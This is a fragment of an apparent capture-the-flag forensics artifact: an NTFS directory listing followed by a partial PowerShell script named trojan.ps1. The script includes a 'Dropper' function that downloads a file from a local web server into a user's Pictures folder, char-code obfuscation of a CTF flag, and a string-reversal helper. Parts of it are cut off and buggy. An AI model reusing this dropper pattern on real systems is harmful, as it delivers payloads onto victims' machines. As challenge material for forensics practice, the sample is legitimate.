 Name Size Type Date Modified
$I30 4 NTFS Index All... 30/6/2024 3:07:17 PM
desktop.ini 1 Regular File 15/6/2024 5:53:27 AM
trojan.ps1 3 Regular File 30/6/2024 3:02:10 PM
        [int]$codeLength = 16
    )

    $chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789'
    $coins = @()

    for ($i = 0; $i -lt $numberOfCodes; $i++) {
        $code = -join (1..$codeLength | ForEach-Object { Get-Random -InputObject $chars.ToCharArray() })
        $codes += $code
    }

    return $coins
}

function Brainrot {
    param(
        [string]$inputString
    )
    $charArray = $inputString.ToCharArray()
    [array]::Reverse($charArray)
    return -join $charArray
}

function Dropper {
    $filePath = "C:\Users\warlocksmurf\Pictures\whatthesigma"
    $url = "http://192.168.1.73:8000/whatthesigma"
    $part1 = [char]115 + [char]117 + [char]110 + [char]99 + [char]116 + [char]102 + [char]123 + [char]109 + [char]97 + [

    function Download-File {
        param (
            [string]$url,
            [string]$outputFilePath
        )

        try {
            $webClient = New-Object System.Net.WebClient
            $webClient.DownloadFile($url, $outputFilePath)
            Write-Host "File downloaded from $url to $outputFilePath"
        } catch {
            Write-Error "Failed to download file: $_"
        }
    }